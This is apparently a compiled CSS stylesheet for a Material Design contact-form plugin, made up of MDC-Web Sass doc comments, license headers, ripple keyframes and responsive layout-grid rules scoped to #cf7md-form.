 * Applies the correct css rules to an element to give it the elevation specified by $z-value.
 * The $z-value must be between 0 and 24.
 */
/**
 * Returns a string that can be used as the value for a `transition` property for elevation.
 * Calling this function directly is useful in situations where a component needs to transition
 * more than one property.
 *
 * ```scss
 * .foo {
 *   transition: mdc-elevation-transition-rule(), opacity 100ms ease;
 *   will-change: $mdc-elevation-property, opacity;
 * }
 * ```
 */
/**
 * Applies the correct css rules needed to have an element transition between elevations.
 * This mixin should be applied to elements whose elevation values will change depending on their
 * context (e.g. when active or disabled).
 */
/**
 * Creates a rule that will be applied when an MDC-Web component is within the context of an RTL layout.
 *
 * Usage Example:
 * ```scss
 * .mdc-foo {
 *   position: absolute;
 *   left: 0;
 *
 *   @include mdc-rtl {
 *     left: auto;
 *     right: 0;
 *   }
 *
 *   &__bar {
 *     margin-left: 4px;
 *     @include mdc-rtl(".mdc-foo") {
 *       margin-left: auto;
 *       margin-right: 4px;
 *     }
 *   }
 * }
 *
 * .mdc-foo--mod {
 *   padding-left: 4px;
 *
 *   @include mdc-rtl {
 *     padding-left: auto;
 *     padding-right: 4px;
 *   }
 * }
 * ```
 *
 * Note that this works by checking for [dir="rtl"] on an ancestor element. While this will work
 * in most cases, it will in some cases lead to false negatives, e.g.
 *
 * ```html
 * <html dir="rtl">
 *   <!-- ... -->
 *   <div dir="ltr">
 *     <div class="mdc-foo">Styled incorrectly as RTL!</div>
 *   </div>
 * </html>
 * ```
 *
 * In the future, selectors such as :dir (http://mdn.io/:dir) will help us mitigate this.
 */
/**
 * Takes a base box-model property - e.g. margin / border / padding - along with a default
 * direction and value, and emits rules which apply the value to the
 * "<base-property>-<default-direction>" property by default, but flips the direction
 * when within an RTL context.
 *
 * For example:
 *
 * ```scss
 * .mdc-foo {
 *   @include mdc-rtl-reflexive-box(margin, left, 8px);
 * }
 * ```
 * is equivalent to:
 *
 * ```scss
 * .mdc-foo {
 *   margin-left: 8px;
 *
 *   @include mdc-rtl {
 *     margin-right: 8px;
 *     margin-left: 0;
 *   }
 * }
 * ```
 * whereas:
 *
 * ```scss
 * .mdc-foo {
 *   @include mdc-rtl-reflexive-box(margin, right, 8px);
 * }
 * ```
 * is equivalent to:
 *
 * ```scss
 * .mdc-foo {
 *   margin-right: 8px;
 *
 *   @include mdc-rtl {
 *     margin-right: 0;
 *     margin-left: 8px;
 *   }
 * }
 * ```
 *
 * You can also pass a 4th optional $root-selector argument which will be forwarded to `mdc-rtl`,
 * e.g. `@include mdc-rtl-reflexive-box(margin, left, 8px, ".mdc-component")`.
 *
 * Note that this function will always zero out the original value in an RTL context. If you're
 * trying to flip the values, use mdc-rtl-reflexive-property().
 */
/**
 * Takes a base property and emits rules that assign <base-property>-left to <left-value> and
 * <base-property>-right to <right-value> in a LTR context, and vice versa in a RTL context.
 * For example:
 *
 * ```scss
 * .mdc-foo {
 *   @include mdc-rtl-reflexive-property(margin, auto, 12px);
 * }
 * ```
 * is equivalent to:
 *
 * ```scss
 * .mdc-foo {
 *   margin-left: auto;
 *   margin-right: 12px;
 *
 *   @include mdc-rtl {
 *     margin-left: 12px;
 *     margin-right: auto;
 *   }
 * }
 * ```
 *
 * A 4th optional $root-selector argument can be given, which will be passed to `mdc-rtl`.
 */
/**
 * Takes an argument specifying a horizontal position property (either "left" or "right") as well
 * as a value, and applies that value to the specified position in a LTR context, and flips it in a
 * RTL context. For example:
 *
 * ```scss
 * .mdc-foo {
 *   @include mdc-rtl-reflexive-position(left, 0);
 *   position: absolute;
 * }
 * ```
 * is equivalent to:
 *
 * ```scss
 *  .mdc-foo {
 *    position: absolute;
 *    left: 0;
 *    right: initial;
 *
 *    @include mdc-rtl {
 *      right: 0;
 *      left: initial;
 *    }
 *  }
 * ```
 * An optional third $root-selector argument may also be given, which is passed to `mdc-rtl`.
 */
/*
  Precomputed linear color channel values, for use in contrast calculations.
  See https://www.w3.org/TR/WCAG20-TECHS/G17.html#G17-tests

  Algorithm, for c in 0 to 255:
  f(c) {
    c = c / 255;
    return c < 0.03928 ? c / 12.92 : Math.pow((c + 0.055) / 1.055, 2.4);
  }

  This lookup table is needed since there is no `pow` in SASS.
*/
/**
 * Calculate the luminance for a color.
 * See https://www.w3.org/TR/WCAG20-TECHS/G17.html#G17-tests
 */
/**
 * Calculate the contrast ratio between two colors.
 * See https://www.w3.org/TR/WCAG20-TECHS/G17.html#G17-tests
 */
/**
 * Determine whether to use dark or light text on top of given color.
 * Returns "dark" for dark text and "light" for light text.
 */
/*
  Main theme colors.
  If you're a user customizing your color scheme in SASS, these are probably the only variables you need to change.
*/
/* Indigo 500 */
/* Pink A200 */
/* White */
/* Which set of text colors to use for each main theme color (light or dark) */
/* Text colors according to light vs dark and text type */
/* Primary text colors for each of the theme colors */
/*
  Precomputed linear color channel values, for use in contrast calculations.
  See https://www.w3.org/TR/WCAG20-TECHS/G17.html#G17-tests

  Algorithm, for c in 0 to 255:
  f(c) {
    c = c / 255;
    return c < 0.03928 ? c / 12.92 : Math.pow((c + 0.055) / 1.055, 2.4);
  }

  This lookup table is needed since there is no `pow` in SASS.
*/
/**
 * Calculate the luminance for a color.
 * See https://www.w3.org/TR/WCAG20-TECHS/G17.html#G17-tests
 */
/**
 * Calculate the contrast ratio between two colors.
 * See https://www.w3.org/TR/WCAG20-TECHS/G17.html#G17-tests
 */
/**
 * Determine whether to use dark or light text on top of given color.
 * Returns "dark" for dark text and "light" for light text.
 */
/*
  Main theme colors.
  If you're a user customizing your color scheme in SASS, these are probably the only variables you need to change.
*/
/* Indigo 500 */
/* Pink A200 */
/* White */
/* Which set of text colors to use for each main theme color (light or dark) */
/* Text colors according to light vs dark and text type */
/* Primary text colors for each of the theme colors */
/**
 * Applies the correct theme color style to the specified property.
 * $property is typically color or background-color, but can be any CSS property that accepts color values.
 * $style should be one of the map keys in $mdc-theme-property-values (_variables.scss).
 */
/**
 * Creates a rule to be used in MDC-Web components for dark theming, and applies the provided contents.
 * Should provide the $root-selector option if applied to anything other than the root selector.
 * When used with a modifier class, provide a second argument of `true` for the $compound parameter
 * to specify that this should be attached as a compound class.
 *
 * Usage example:
 *
 * ```scss
 * .mdc-foo {
 *   color: black;
 *
 *   @include mdc-theme-dark {
 *     color: white;
 *   }
 *
 *   &__bar {
 *     background: black;
 *
 *     @include mdc-theme-dark(".mdc-foo") {
 *       background: white;
 *     }
 *   }
 * }
 *
 * .mdc-foo--disabled {
 *   opacity: .38;
 *
 *   @include mdc-theme-dark(".mdc-foo", true) {
 *     opacity: .5;
 *   }
 * }
 * ```
 */
/**
 * Copyright 2016 Google Inc. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *      http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
/**
 * Copyright 2016 Google Inc. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *      http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
/* TODO(sgomes): Figure out what to do about desktop font sizes. */
/* TODO(sgomes): Figure out what to do about i18n and i18n font sizes. */
/**
 * Copyright 2016 Google Inc. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *      http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
/* TODO(sgomes): Figure out what to do about desktop font sizes. */
/* TODO(sgomes): Figure out what to do about i18n and i18n font sizes. */
/*
  Precomputed linear color channel values, for use in contrast calculations.
  See https://www.w3.org/TR/WCAG20-TECHS/G17.html#G17-tests

  Algorithm, for c in 0 to 255:
  f(c) {
    c = c / 255;
    return c < 0.03928 ? c / 12.92 : Math.pow((c + 0.055) / 1.055, 2.4);
  }

  This lookup table is needed since there is no `pow` in SASS.
*/
/**
 * Calculate the luminance for a color.
 * See https://www.w3.org/TR/WCAG20-TECHS/G17.html#G17-tests
 */
/**
 * Calculate the contrast ratio between two colors.
 * See https://www.w3.org/TR/WCAG20-TECHS/G17.html#G17-tests
 */
/**
 * Determine whether to use dark or light text on top of given color.
 * Returns "dark" for dark text and "light" for light text.
 */
/*
  Main theme colors.
  If you're a user customizing your color scheme in SASS, these are probably the only variables you need to change.
*/
/* Indigo 500 */
/* Pink A200 */
/* White */
/* Which set of text colors to use for each main theme color (light or dark) */
/* Text colors according to light vs dark and text type */
/* Primary text colors for each of the theme colors */
/**
 * Copyright 2016 Google Inc. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *      http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */
/** MDC Ripple keyframes are split into their own file so that _mixins.scss can rely on them. */
@keyframes mdc-ripple-fg-radius-in {
  from {
    transform: translate(var(--mdc-ripple-fg-translate-start)) scale(1);
    animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1); }
  to {
    transform: translate(var(--mdc-ripple-fg-translate-end)) scale(var(--mdc-ripple-fg-scale)); } }

@keyframes mdc-ripple-fg-opacity-out {
  from {
    opacity: 1;
    animation-timing-function: linear; }
  to {
    opacity: 0; } }

@keyframes mdc-ripple-fg-unbounded-opacity-deactivate {
  from {
    opacity: 1; }
  to {
    opacity: 0; } }

@keyframes mdc-ripple-fg-unbounded-transform-deactivate {
  from {
    transform: var(--mdc-ripple-fg-approx-xf); }
  to {
    transform: scale(var(--mdc-ripple-fg-scale)); } }

/* Indigo 500 */
/* Pink A200 */
/* White */
/* Manual calculation done on SVG */
#cf7md-form input[type="text"],
#cf7md-form input[type="email"],
#cf7md-form input[type="url"],
#cf7md-form input[type="password"],
#cf7md-form input[type="search"],
#cf7md-form input[type="number"],
#cf7md-form input[type="tel"],
#cf7md-form input[type="range"],
#cf7md-form input[type="date"],
#cf7md-form input[type="month"],
#cf7md-form input[type="week"],
#cf7md-form input[type="time"],
#cf7md-form input[type="datetime"],
#cf7md-form input[type="datetime-local"],
#cf7md-form input[type="color"],
#cf7md-form textarea {
  background: transparent;
  border: none;
  border-radius: 0;
  display: block;
  padding: 0;
  width: 100%;
  box-shadow: none; }

#cf7md-form label {
  font-weight: normal;
  margin: 0; }

#cf7md-form select {
  height: auto;
  border-radius: 0; }

#cf7md-form .cf:after, #cf7md-form .cf7md-item:after {
  content: "";
  display: table;
  clear: both; }

#cf7md-form .mdc-layout-grid {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-flow: row wrap;
      flex-flow: row wrap;
  -ms-flex-align: stretch;
      align-items: stretch;
  margin: 0 auto;
  box-sizing: border-box;
  padding: 8px;
  padding: calc(var(--mdc-layout-grid-margin, 16px) - var(--mdc-layout-grid-gutter, 16px) / 2); }
  @supports (display: grid) {
    #cf7md-form .mdc-layout-grid {
      display: grid;
      grid-gap: 16px;
      grid-gap: var(--mdc-layout-grid-gutter, 16px);
      padding: 16px;
      padding: var(--mdc-layout-grid-margin, 16px); }
      @media (min-width: 840px) {
        #cf7md-form .mdc-layout-grid {
          grid-template-columns: repeat(12, minmax(0, 1fr)); } }
      @media (min-width: 480px) and (max-width: 839px) {
        #cf7md-form .mdc-layout-grid {
          grid-template-columns: repeat(8, minmax(0, 1fr)); } }
      @media (max-width: 479px) {
        #cf7md-form .mdc-layout-grid {
          grid-template-columns: repeat(4, minmax(0, 1fr)); } } }

#cf7md-form .mdc-layout-grid__cell {
  margin: 8px;
  margin: calc(var(--mdc-layout-grid-gutter, 16px) / 2);
  box-sizing: border-box; }
  @supports (display: grid) {
    #cf7md-form .mdc-layout-grid__cell {
      margin: 0; } }
  @media (min-width: 840px) {
    #cf7md-form .mdc-layout-grid__cell {
      width: calc(33.33333% - 16px);
      width: calc(33.33333% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell {
          width: auto;
          grid-column-end: span 4; } } }
  @media (min-width: 480px) and (max-width: 839px) {
    #cf7md-form .mdc-layout-grid__cell {
      width: calc(50% - 16px);
      width: calc(50% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell {
          width: auto;
          grid-column-end: span 4; } } }
  @media (max-width: 479px) {
    #cf7md-form .mdc-layout-grid__cell {
      width: calc(100% - 16px);
      width: calc(100% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell {
          width: auto;
          grid-column-end: span 4; } } }
  @media (min-width: 840px) {
    #cf7md-form .mdc-layout-grid__cell--span-1, #cf7md-form .mdc-layout-grid__cell--span-1-desktop.mdc-layout-grid__cell--span-1-desktop {
      width: calc(8.33333% - 16px);
      width: calc(8.33333% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-1, #cf7md-form .mdc-layout-grid__cell--span-1-desktop.mdc-layout-grid__cell--span-1-desktop {
          width: auto;
          grid-column-end: span 1; } }
    #cf7md-form .mdc-layout-grid__cell--span-2, #cf7md-form .mdc-layout-grid__cell--span-2-desktop.mdc-layout-grid__cell--span-2-desktop {
      width: calc(16.66667% - 16px);
      width: calc(16.66667% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-2, #cf7md-form .mdc-layout-grid__cell--span-2-desktop.mdc-layout-grid__cell--span-2-desktop {
          width: auto;
          grid-column-end: span 2; } }
    #cf7md-form .mdc-layout-grid__cell--span-3, #cf7md-form .mdc-layout-grid__cell--span-3-desktop.mdc-layout-grid__cell--span-3-desktop {
      width: calc(25% - 16px);
      width: calc(25% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-3, #cf7md-form .mdc-layout-grid__cell--span-3-desktop.mdc-layout-grid__cell--span-3-desktop {
          width: auto;
          grid-column-end: span 3; } }
    #cf7md-form .mdc-layout-grid__cell--span-4, #cf7md-form .mdc-layout-grid__cell--span-4-desktop.mdc-layout-grid__cell--span-4-desktop {
      width: calc(33.33333% - 16px);
      width: calc(33.33333% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-4, #cf7md-form .mdc-layout-grid__cell--span-4-desktop.mdc-layout-grid__cell--span-4-desktop {
          width: auto;
          grid-column-end: span 4; } }
    #cf7md-form .mdc-layout-grid__cell--span-5, #cf7md-form .mdc-layout-grid__cell--span-5-desktop.mdc-layout-grid__cell--span-5-desktop {
      width: calc(41.66667% - 16px);
      width: calc(41.66667% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-5, #cf7md-form .mdc-layout-grid__cell--span-5-desktop.mdc-layout-grid__cell--span-5-desktop {
          width: auto;
          grid-column-end: span 5; } }
    #cf7md-form .mdc-layout-grid__cell--span-6, #cf7md-form .mdc-layout-grid__cell--span-6-desktop.mdc-layout-grid__cell--span-6-desktop {
      width: calc(50% - 16px);
      width: calc(50% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-6, #cf7md-form .mdc-layout-grid__cell--span-6-desktop.mdc-layout-grid__cell--span-6-desktop {
          width: auto;
          grid-column-end: span 6; } }
    #cf7md-form .mdc-layout-grid__cell--span-7, #cf7md-form .mdc-layout-grid__cell--span-7-desktop.mdc-layout-grid__cell--span-7-desktop {
      width: calc(58.33333% - 16px);
      width: calc(58.33333% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-7, #cf7md-form .mdc-layout-grid__cell--span-7-desktop.mdc-layout-grid__cell--span-7-desktop {
          width: auto;
          grid-column-end: span 7; } }
    #cf7md-form .mdc-layout-grid__cell--span-8, #cf7md-form .mdc-layout-grid__cell--span-8-desktop.mdc-layout-grid__cell--span-8-desktop {
      width: calc(66.66667% - 16px);
      width: calc(66.66667% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-8, #cf7md-form .mdc-layout-grid__cell--span-8-desktop.mdc-layout-grid__cell--span-8-desktop {
          width: auto;
          grid-column-end: span 8; } }
    #cf7md-form .mdc-layout-grid__cell--span-9, #cf7md-form .mdc-layout-grid__cell--span-9-desktop.mdc-layout-grid__cell--span-9-desktop {
      width: calc(75% - 16px);
      width: calc(75% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-9, #cf7md-form .mdc-layout-grid__cell--span-9-desktop.mdc-layout-grid__cell--span-9-desktop {
          width: auto;
          grid-column-end: span 9; } }
    #cf7md-form .mdc-layout-grid__cell--span-10, #cf7md-form .mdc-layout-grid__cell--span-10-desktop.mdc-layout-grid__cell--span-10-desktop {
      width: calc(83.33333% - 16px);
      width: calc(83.33333% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-10, #cf7md-form .mdc-layout-grid__cell--span-10-desktop.mdc-layout-grid__cell--span-10-desktop {
          width: auto;
          grid-column-end: span 10; } }
    #cf7md-form .mdc-layout-grid__cell--span-11, #cf7md-form .mdc-layout-grid__cell--span-11-desktop.mdc-layout-grid__cell--span-11-desktop {
      width: calc(91.66667% - 16px);
      width: calc(91.66667% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-11, #cf7md-form .mdc-layout-grid__cell--span-11-desktop.mdc-layout-grid__cell--span-11-desktop {
          width: auto;
          grid-column-end: span 11; } }
    #cf7md-form .mdc-layout-grid__cell--span-12, #cf7md-form .mdc-layout-grid__cell--span-12-desktop.mdc-layout-grid__cell--span-12-desktop {
      width: calc(100% - 16px);
      width: calc(100% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-12, #cf7md-form .mdc-layout-grid__cell--span-12-desktop.mdc-layout-grid__cell--span-12-desktop {
          width: auto;
          grid-column-end: span 12; } } }
  @media (min-width: 480px) and (max-width: 839px) {
    #cf7md-form .mdc-layout-grid__cell--span-1, #cf7md-form .mdc-layout-grid__cell--span-1-tablet.mdc-layout-grid__cell--span-1-tablet {
      width: calc(12.5% - 16px);
      width: calc(12.5% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-1, #cf7md-form .mdc-layout-grid__cell--span-1-tablet.mdc-layout-grid__cell--span-1-tablet {
          width: auto;
          grid-column-end: span 1; } }
    #cf7md-form .mdc-layout-grid__cell--span-2, #cf7md-form .mdc-layout-grid__cell--span-2-tablet.mdc-layout-grid__cell--span-2-tablet {
      width: calc(25% - 16px);
      width: calc(25% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-2, #cf7md-form .mdc-layout-grid__cell--span-2-tablet.mdc-layout-grid__cell--span-2-tablet {
          width: auto;
          grid-column-end: span 2; } }
    #cf7md-form .mdc-layout-grid__cell--span-3, #cf7md-form .mdc-layout-grid__cell--span-3-tablet.mdc-layout-grid__cell--span-3-tablet {
      width: calc(37.5% - 16px);
      width: calc(37.5% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-3, #cf7md-form .mdc-layout-grid__cell--span-3-tablet.mdc-layout-grid__cell--span-3-tablet {
          width: auto;
          grid-column-end: span 3; } }
    #cf7md-form .mdc-layout-grid__cell--span-4, #cf7md-form .mdc-layout-grid__cell--span-4-tablet.mdc-layout-grid__cell--span-4-tablet {
      width: calc(50% - 16px);
      width: calc(50% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-4, #cf7md-form .mdc-layout-grid__cell--span-4-tablet.mdc-layout-grid__cell--span-4-tablet {
          width: auto;
          grid-column-end: span 4; } }
    #cf7md-form .mdc-layout-grid__cell--span-5, #cf7md-form .mdc-layout-grid__cell--span-5-tablet.mdc-layout-grid__cell--span-5-tablet {
      width: calc(62.5% - 16px);
      width: calc(62.5% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-5, #cf7md-form .mdc-layout-grid__cell--span-5-tablet.mdc-layout-grid__cell--span-5-tablet {
          width: auto;
          grid-column-end: span 5; } }
    #cf7md-form .mdc-layout-grid__cell--span-6, #cf7md-form .mdc-layout-grid__cell--span-6-tablet.mdc-layout-grid__cell--span-6-tablet {
      width: calc(75% - 16px);
      width: calc(75% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-6, #cf7md-form .mdc-layout-grid__cell--span-6-tablet.mdc-layout-grid__cell--span-6-tablet {
          width: auto;
          grid-column-end: span 6; } }
    #cf7md-form .mdc-layout-grid__cell--span-7, #cf7md-form .mdc-layout-grid__cell--span-7-tablet.mdc-layout-grid__cell--span-7-tablet {
      width: calc(87.5% - 16px);
      width: calc(87.5% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-7, #cf7md-form .mdc-layout-grid__cell--span-7-tablet.mdc-layout-grid__cell--span-7-tablet {
          width: auto;
          grid-column-end: span 7; } }
    #cf7md-form .mdc-layout-grid__cell--span-8, #cf7md-form .mdc-layout-grid__cell--span-8-tablet.mdc-layout-grid__cell--span-8-tablet {
      width: calc(100% - 16px);
      width: calc(100% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-8, #cf7md-form .mdc-layout-grid__cell--span-8-tablet.mdc-layout-grid__cell--span-8-tablet {
          width: auto;
          grid-column-end: span 8; } }
    #cf7md-form .mdc-layout-grid__cell--span-9, #cf7md-form .mdc-layout-grid__cell--span-9-tablet.mdc-layout-grid__cell--span-9-tablet {
      width: calc(100% - 16px);
      width: calc(100% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-9, #cf7md-form .mdc-layout-grid__cell--span-9-tablet.mdc-layout-grid__cell--span-9-tablet {
          width: auto;
          grid-column-end: span 8; } }
    #cf7md-form .mdc-layout-grid__cell--span-10, #cf7md-form .mdc-layout-grid__cell--span-10-tablet.mdc-layout-grid__cell--span-10-tablet {
      width: calc(100% - 16px);
      width: calc(100% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-10, #cf7md-form .mdc-layout-grid__cell--span-10-tablet.mdc-layout-grid__cell--span-10-tablet {
          width: auto;
          grid-column-end: span 8; } }
    #cf7md-form .mdc-layout-grid__cell--span-11, #cf7md-form .mdc-layout-grid__cell--span-11-tablet.mdc-layout-grid__cell--span-11-tablet {
      width: calc(100% - 16px);
      width: calc(100% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-11, #cf7md-form .mdc-layout-grid__cell--span-11-tablet.mdc-layout-grid__cell--span-11-tablet {
          width: auto;
          grid-column-end: span 8; } }
    #cf7md-form .mdc-layout-grid__cell--span-12, #cf7md-form .mdc-layout-grid__cell--span-12-tablet.mdc-layout-grid__cell--span-12-tablet {
      width: calc(100% - 16px);
      width: calc(100% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-12, #cf7md-form .mdc-layout-grid__cell--span-12-tablet.mdc-layout-grid__cell--span-12-tablet {
          width: auto;
          grid-column-end: span 8; } } }
  @media (max-width: 479px) {
    #cf7md-form .mdc-layout-grid__cell--span-1, #cf7md-form .mdc-layout-grid__cell--span-1-phone.mdc-layout-grid__cell--span-1-phone {
      width: calc(25% - 16px);
      width: calc(25% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-1, #cf7md-form .mdc-layout-grid__cell--span-1-phone.mdc-layout-grid__cell--span-1-phone {
          width: auto;
          grid-column-end: span 1; } }
    #cf7md-form .mdc-layout-grid__cell--span-2, #cf7md-form .mdc-layout-grid__cell--span-2-phone.mdc-layout-grid__cell--span-2-phone {
      width: calc(50% - 16px);
      width: calc(50% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-2, #cf7md-form .mdc-layout-grid__cell--span-2-phone.mdc-layout-grid__cell--span-2-phone {
          width: auto;
          grid-column-end: span 2; } }
    #cf7md-form .mdc-layout-grid__cell--span-3, #cf7md-form .mdc-layout-grid__cell--span-3-phone.mdc-layout-grid__cell--span-3-phone {
      width: calc(75% - 16px);
      width: calc(75% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-3, #cf7md-form .mdc-layout-grid__cell--span-3-phone.mdc-layout-grid__cell--span-3-phone {
          width: auto;
          grid-column-end: span 3; } }
    #cf7md-form .mdc-layout-grid__cell--span-4, #cf7md-form .mdc-layout-grid__cell--span-4-phone.mdc-layout-grid__cell--span-4-phone {
      width: calc(100% - 16px);
      width: calc(100% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-4, #cf7md-form .mdc-layout-grid__cell--span-4-phone.mdc-layout-grid__cell--span-4-phone {
          width: auto;
          grid-column-end: span 4; } }
    #cf7md-form .mdc-layout-grid__cell--span-5, #cf7md-form .mdc-layout-grid__cell--span-5-phone.mdc-layout-grid__cell--span-5-phone {
      width: calc(100% - 16px);
      width: calc(100% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-5, #cf7md-form .mdc-layout-grid__cell--span-5-phone.mdc-layout-grid__cell--span-5-phone {
          width: auto;
          grid-column-end: span 4; } }
    #cf7md-form .mdc-layout-grid__cell--span-6, #cf7md-form .mdc-layout-grid__cell--span-6-phone.mdc-layout-grid__cell--span-6-phone {
      width: calc(100% - 16px);
      width: calc(100% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-6, #cf7md-form .mdc-layout-grid__cell--span-6-phone.mdc-layout-grid__cell--span-6-phone {
          width: auto;
          grid-column-end: span 4; } }
    #cf7md-form .mdc-layout-grid__cell--span-7, #cf7md-form .mdc-layout-grid__cell--span-7-phone.mdc-layout-grid__cell--span-7-phone {
      width: calc(100% - 16px);
      width: calc(100% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-7, #cf7md-form .mdc-layout-grid__cell--span-7-phone.mdc-layout-grid__cell--span-7-phone {
          width: auto;
          grid-column-end: span 4; } }
    #cf7md-form .mdc-layout-grid__cell--span-8, #cf7md-form .mdc-layout-grid__cell--span-8-phone.mdc-layout-grid__cell--span-8-phone {
      width: calc(100% - 16px);
      width: calc(100% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-8, #cf7md-form .mdc-layout-grid__cell--span-8-phone.mdc-layout-grid__cell--span-8-phone {
          width: auto;
          grid-column-end: span 4; } }
    #cf7md-form .mdc-layout-grid__cell--span-9, #cf7md-form .mdc-layout-grid__cell--span-9-phone.mdc-layout-grid__cell--span-9-phone {
      width: calc(100% - 16px);
      width: calc(100% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-9, #cf7md-form .mdc-layout-grid__cell--span-9-phone.mdc-layout-grid__cell--span-9-phone {
          width: auto;
          grid-column-end: span 4; } }
    #cf7md-form .mdc-layout-grid__cell--span-10, #cf7md-form .mdc-layout-grid__cell--span-10-phone.mdc-layout-grid__cell--span-10-phone {
      width: calc(100% - 16px);
      width: calc(100% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
        #cf7md-form .mdc-layout-grid__cell--span-10, #cf7md-form .mdc-layout-grid__cell--span-10-phone.mdc-layout-grid__cell--span-10-phone {
          width: auto;
          grid-column-end: span 4; } }
    #cf7md-form .mdc-layout-grid__cell--span-11, #cf7md-form .mdc-layout-grid__cell--span-11-phone.mdc-layout-grid__cell--span-11-phone {
      width: calc(100% - 16px);
      width: calc(100% - var(--mdc-layout-grid-gutter, 16px)); }
      @supports (display: grid) {
